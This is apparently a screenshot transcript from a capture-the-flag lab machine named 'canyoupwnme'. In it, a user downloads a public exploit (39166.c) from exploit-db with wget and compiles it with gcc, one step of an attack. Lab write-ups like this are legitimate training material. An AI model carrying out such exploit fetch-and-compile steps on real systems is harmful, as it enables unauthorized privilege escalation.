 Parrot Terminal
File Edit View Search Terminal Help
admin@canyoupwnme:~$ pwd
pwd
/home/admin
admin@canyoupwnme:~$ wget https://www.exploit-db.com/download/39166.c
wget https://www.exploit-db.com/download/39166.c
--2018-03-25 20:12:57--  https://www.exploit-db.com/download/39166.c
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... connec
ted.
HTTP request sent, awaiting response... 200 OK
Length: 2789 (2.7K) [application/txt]
Saving to: ‘39166.c’
100%[======================================>] 2,789       --.-K/s   in 0s
2018-03-25 20:12:58 (12.6 MB/s) - ‘39166.c’ saved [2789/2789]
admin@canyoupwnme:~$ gcc 39166.c -o exploit
gcc 39166.c -o exploit
admin@canyoupwnme:~$